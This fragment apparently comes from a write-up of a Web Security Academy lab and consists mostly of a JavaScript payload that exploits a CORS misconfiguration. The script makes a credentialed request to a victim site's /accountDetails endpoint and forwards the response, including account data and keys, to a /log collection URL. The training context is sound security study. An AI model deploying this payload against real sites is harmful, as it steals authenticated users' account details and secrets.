 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac971f2b1e6a4649c00aa07c00a1002b.web-security-academy.net
/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>